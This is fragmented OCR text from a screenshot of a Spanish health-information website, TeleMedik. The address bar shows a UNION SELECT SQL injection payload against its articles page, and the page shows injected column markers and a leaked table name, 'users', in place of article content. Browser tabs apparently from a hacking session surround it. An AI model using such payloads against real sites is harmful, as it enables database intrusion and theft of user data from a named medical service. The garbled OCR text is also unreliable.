 Okol Under
Telemedik -
Staffs opine
Tutorial Sql
Telemedik
[A]NTRAX [
cPanel X
Conversor
Telemedik -:- 3
www.telemedik.com/articulos.php?id=-288+union+select+1,2,3,table_name,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19+FROM+in
TeleMedik.COM
Bienvenidos a la Buena
SALUD
PORTADA
ADULTOS
ADOLESCENTES
NIÑOS
INFANTES
TERCERA EDAD
Biblioteca Médica
Enfermedades
Temas Especiales
Portales en el Web
Remedios Caseros
Tele-Eventos
¿Qué es TeleMedik?
Misión y Visión
Nuestro Personal
Programas y Servicios
Otros Programas
Manejo de
Enfermedades
Actividades y Clientes
Contactos
Correo
Ofertas de
Empleo
Búsqueda
Busca
3
users
Preparado por 5
6 / TeleMedik
Colaboración: 7
8 / TeleMedik
Diciembre / 1969
Referencias:
9
Más Artículos
Sexo durante el
embarazo
Eyaculación Retrograda
El Marcapaso
Ginecomastia
Infección del tracto
urinario durante el
embarazo
La Fatiga Visual
El Condón Femenino
Alopecia (pérdida del
cabello)
Candidiasis en la
Madre/Bebé Lactante
Cáncer del pene
Seis pasos para un
embarazo saludable
La actividad sexual
luego de un infarto al
miocardio
Incontinencia Urinaria
en la Mujer
¿Que deben saber los
hombres sobre la
impotencia sexual?
Contracciones de
Braxton Hicks